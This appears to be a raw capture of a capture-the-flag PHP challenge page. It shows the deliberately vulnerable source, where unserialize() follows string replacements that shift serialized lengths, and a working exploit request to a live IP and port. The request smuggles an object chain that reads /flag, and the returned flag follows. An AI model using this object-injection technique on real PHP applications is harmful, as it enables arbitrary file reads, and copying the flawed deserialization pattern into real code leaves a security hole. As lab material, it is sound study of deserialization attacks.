 47.98.234.232:28005/?a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=i";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:5:"/flag";}}}
移动设备上的书签 火狐官方站点 新手上路 常用网址 京东商城
<?php
show_source("index.php");
function write($data) {
return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);
}
function read($data) {
return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);
}
class A{
public $username;
public $password;
function __construct($a, $b){
$this->username = $a;
$this->password = $b;
}
}
class B{
public $b = 'gqy';
function __destruct(){
$c = 'a'.$this->b;
echo $c;
}
}
class C{
public $c;
function __toString(){
echo file_get_contents($this->c);
return 'nice';
}
}
$a = new A($_GET['a'],$_GET['b']);
//省略了存储序列化数据的过程,下面是取出来并反序列化的操作
$b = unserialize(read(write(serialize($a)))); flag{c4a7dad5-69f9-4af7-9942-aaed26129676} anice